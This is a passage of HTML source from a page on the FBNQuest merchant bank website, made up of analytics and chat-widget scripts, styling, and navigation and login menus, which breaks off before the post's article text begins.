		<script type="text/javascript">  
		    window.zESettings = {    
		        webWidget: {  
		            offset: { 
		                horizontal: '60px',
		                vertical: '50px',
		                 mobile: { 
		                     horizontal: '20px', 
		                     vertical: '20px'
		                    }
		                }
		              } 
		      };
		</script>
		<!-- End of fbnquestmb Zendesk Widget script -->

		<!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-114718226-1"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'UA-114718226-1');
        </script>
    <meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://questmb.com/wp-content/uploads/2020/08/cropped-FBN-Quest-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://questmb.com/wp-content/uploads/2020/08/cropped-FBN-Quest-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://questmb.com/wp-content/uploads/2020/08/cropped-FBN-Quest-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://questmb.com/wp-content/uploads/2020/08/cropped-FBN-Quest-Icon-270x270.png" />
		<style id="wp-custom-css">
			body:not(.elementor-editor-active)>* {
    cursor: auto !important;
}

#wpforms-form-23300 .wpforms-field-label, #wpforms-form-23300 .wpforms-field-sublabel, #wpforms-form-23300 .wpforms-field-label-inline{
	text-transform: uppercase;
	color: #003B65 !important;
}

#wpforms-submit-23300{
	text-transform: uppercase;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10422 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-fbnquest eio-default tribe-no-js theme-default elementor-default elementor-kit-561 elementor-page-3207">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="757" class="elementor elementor-757 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f16ff45 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="f16ff45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-290c503 jltma-glass-effect-no" data-id="290c503" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a490877 elementor-section-full_width elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="a490877" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44f6fb0 jltma-glass-effect-no" data-id="44f6fb0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf7555 elementor-nav-menu__align-start elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="4cf7555" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-4cf7555" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://fbnquest.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8314"><a href="https://questmb.com/who-we-serve/" class="elementor-item">Who We Serve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8315"><a href="https://questmb.com/who-we-serve/individuals/" class="elementor-sub-item">Individuals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8316"><a href="https://questmb.com/who-we-serve/institutions/" class="elementor-sub-item">Institutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9629"><a href="https://new.fbnquest.com/who-we-serve/become-a-client/" class="elementor-sub-item">Become a Client</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3172"><a href="https://questmb.com/our-solutions/" class="elementor-item">Our Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://questmb.com/our-solutions/investment-management/" class="elementor-sub-item">Investment Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://questmb.com/our-solutions/corporate-and-investment-banking/" class="elementor-sub-item">Corporate and Investment Banking</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4cf7555" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://fbnquest.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8314"><a href="https://questmb.com/who-we-serve/" class="elementor-item" tabindex="-1">Who We Serve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8315"><a href="https://questmb.com/who-we-serve/individuals/" class="elementor-sub-item" tabindex="-1">Individuals</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8316"><a href="https://questmb.com/who-we-serve/institutions/" class="elementor-sub-item" tabindex="-1">Institutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9629"><a href="https://new.fbnquest.com/who-we-serve/become-a-client/" class="elementor-sub-item" tabindex="-1">Become a Client</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3172"><a href="https://questmb.com/our-solutions/" class="elementor-item" tabindex="-1">Our Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://questmb.com/our-solutions/investment-management/" class="elementor-sub-item" tabindex="-1">Investment Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3173"><a href="https://questmb.com/our-solutions/corporate-and-investment-banking/" class="elementor-sub-item" tabindex="-1">Corporate and Investment Banking</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-abce9d4 jltma-glass-effect-no" data-id="abce9d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f2ddac2 elementor-nav-menu__align-start elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="f2ddac2" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-f2ddac2" class="elementor-nav-menu"><li class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-8379"><a href="#" class="elementor-item elementor-item-anchor">Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://questmb.com/careers/" class="elementor-item">Careers</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f2ddac2" class="elementor-nav-menu"><li class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-8379"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://questmb.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-453de57 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="453de57" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c50a820 jltma-glass-effect-no" data-id="1c50a820" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6792e77c elementor-nav-menu__align-center elementor-widget__width-auto elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="6792e77c" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6792e77c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14981"><a href="https://questmb.com/about-us/" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a href="https://questmb.com/about-us/our-company/" class="elementor-sub-item">Our Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://questmb.com/about-us/governance/" class="elementor-sub-item">Governance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1731"><a href="https://questmb.com/sustainability/" class="elementor-item">Sustainability</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://questmb.com/sustainability/our-crs-activities/" class="elementor-sub-item">Our CR&#038;S Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://questmb.com/sustainability/committed-to-stewardship/" class="elementor-sub-item">Committed to Stewardship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285"><a href="https://questmb.com/sustainability/citizenship-reports/" class="elementor-sub-item">Citizenship Reports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1897"><a href="https://questmb.com/pressroom/" class="elementor-item">Pressroom</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://questmb.com/pressroom/news-and-insights/" class="elementor-sub-item">News and Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://questmb.com/pressroom/lifestyle/" class="elementor-sub-item">Lifestyle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://questmb.com/pressroom/leading-conversations/" class="elementor-sub-item">Leading Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14184"><a href="https://questmb.com/pressroom/impact-stories/" class="elementor-sub-item">Impact Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325"><a href="https://questmb.com/pressroom/awards/" class="elementor-sub-item">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4572"><a href="https://questmb.com/quicklinks/" class="elementor-item">Quicklinks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://questmb.com/quicklinks/help-support/" class="elementor-sub-item">Help &#038; Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4583"><a href="https://questmb.com/quicklinks/tools-calculators/" class="elementor-sub-item">Tools &#038; Calculators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585"><a href="https://questmb.com/quicklinks/office-locations/" class="elementor-sub-item">Office Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5273"><a href="https://questmb.com/quicklinks/faqs/" class="elementor-sub-item">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5274"><a href="https://questmb.com/quicklinks/policies/" class="elementor-sub-item">Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://questmb.com/quicklinks/ask-the-experts/" class="elementor-sub-item">Ask the Experts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18324"><a href="https://questmb.com/quicklinks/nccg-reports/" class="elementor-sub-item">NCCG Reports</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6792e77c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14981"><a href="https://questmb.com/about-us/" class="elementor-item" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1898"><a href="https://questmb.com/about-us/our-company/" class="elementor-sub-item" tabindex="-1">Our Company</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://questmb.com/about-us/governance/" class="elementor-sub-item" tabindex="-1">Governance</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1731"><a href="https://questmb.com/sustainability/" class="elementor-item" tabindex="-1">Sustainability</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1918"><a href="https://questmb.com/sustainability/our-crs-activities/" class="elementor-sub-item" tabindex="-1">Our CR&#038;S Activities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1919"><a href="https://questmb.com/sustainability/committed-to-stewardship/" class="elementor-sub-item" tabindex="-1">Committed to Stewardship</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285"><a href="https://questmb.com/sustainability/citizenship-reports/" class="elementor-sub-item" tabindex="-1">Citizenship Reports</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1897"><a href="https://questmb.com/pressroom/" class="elementor-item" tabindex="-1">Pressroom</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1920"><a href="https://questmb.com/pressroom/news-and-insights/" class="elementor-sub-item" tabindex="-1">News and Press Releases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://questmb.com/pressroom/lifestyle/" class="elementor-sub-item" tabindex="-1">Lifestyle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2960"><a href="https://questmb.com/pressroom/leading-conversations/" class="elementor-sub-item" tabindex="-1">Leading Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14184"><a href="https://questmb.com/pressroom/impact-stories/" class="elementor-sub-item" tabindex="-1">Impact Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3325"><a href="https://questmb.com/pressroom/awards/" class="elementor-sub-item" tabindex="-1">Awards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4572"><a href="https://questmb.com/quicklinks/" class="elementor-item" tabindex="-1">Quicklinks</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4584"><a href="https://questmb.com/quicklinks/help-support/" class="elementor-sub-item" tabindex="-1">Help &#038; Support</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4583"><a href="https://questmb.com/quicklinks/tools-calculators/" class="elementor-sub-item" tabindex="-1">Tools &#038; Calculators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585"><a href="https://questmb.com/quicklinks/office-locations/" class="elementor-sub-item" tabindex="-1">Office Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5273"><a href="https://questmb.com/quicklinks/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5274"><a href="https://questmb.com/quicklinks/policies/" class="elementor-sub-item" tabindex="-1">Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://questmb.com/quicklinks/ask-the-experts/" class="elementor-sub-item" tabindex="-1">Ask the Experts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18324"><a href="https://questmb.com/quicklinks/nccg-reports/" class="elementor-sub-item" tabindex="-1">NCCG Reports</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-376f7c7e jltma-glass-effect-no" data-id="376f7c7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8b3f18 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d8b3f18" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://questmb.com">
			<img width="899" height="235" src="https://questmb.com/wp-content/uploads/2020/08/FBN-Quest.svg" class="attachment-full size-full wp-image-1188" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-70e4d7e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="70e4d7e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19f1ff4 jltma-glass-effect-no" data-id="19f1ff4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-633db73 jltma-glass-effect-no elementor-widget elementor-widget-spacer" data-id="633db73" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-140ae5c elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="140ae5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-222a807 jltma-glass-effect-no" data-id="222a807" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-20a26b2 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="20a26b2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-faf5832 jltma-glass-effect-no" data-id="faf5832" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e2db74 elementor-nav-menu__align-center elementor-widget__width-auto elementor-nav-menu--dropdown-none jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="7e2db74" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-7e2db74" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8319"><a href="https://new.fbnquest.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://questmb.com/who-we-serve/" class="elementor-item">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://questmb.com/our-solutions/" class="elementor-item">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://questmb.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8321"><a href="#" class="elementor-item elementor-item-anchor">Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://myportfolio.fbnmerchantbank.com/" class="elementor-sub-item">FBNQuest Merchant Bank &#8211; Individual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8323"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item">FBNQuest Merchant Bank &#8211; Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8324"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item">FBNQuest Asset Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://myportfolio.fbnquest.com/Securities/" class="elementor-sub-item">FBNQuest Securities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://myportfolio.fbntrustees.com/" class="elementor-sub-item">FBNQuest Trustees</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7e2db74" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8319"><a href="https://new.fbnquest.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://questmb.com/who-we-serve/" class="elementor-item" tabindex="-1">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://questmb.com/our-solutions/" class="elementor-item" tabindex="-1">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://questmb.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8321"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://myportfolio.fbnmerchantbank.com/" class="elementor-sub-item" tabindex="-1">FBNQuest Merchant Bank &#8211; Individual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8323"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item" tabindex="-1">FBNQuest Merchant Bank &#8211; Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8324"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item" tabindex="-1">FBNQuest Asset Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://myportfolio.fbnquest.com/Securities/" class="elementor-sub-item" tabindex="-1">FBNQuest Securities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://myportfolio.fbntrustees.com/" class="elementor-sub-item" tabindex="-1">FBNQuest Trustees</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-678a664 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="678a664" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f04116d jltma-glass-effect-no" data-id="f04116d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d99af49 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-image" data-id="d99af49" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjgyMDAiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="24" height="24" src="https://questmb.com/wp-content/uploads/2021/01/fbn-menu-2.svg" class="elementor-animation-grow attachment-full size-full wp-image-1469" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b7558d3 jltma-glass-effect-no" data-id="b7558d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a7971c elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8a7971c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://questmb.com">
			<img width="899" height="235" src="https://questmb.com/wp-content/uploads/2020/08/FBN-Quest.svg" class="attachment-full size-full wp-image-1188" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="3207" class="elementor elementor-3207 elementor-location-single post-10422 post type-post status-publish format-standard hentry category-securities category-insights-fbnsecurities category-nigerian-equities-market-wrap" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-74270f7 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="74270f7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
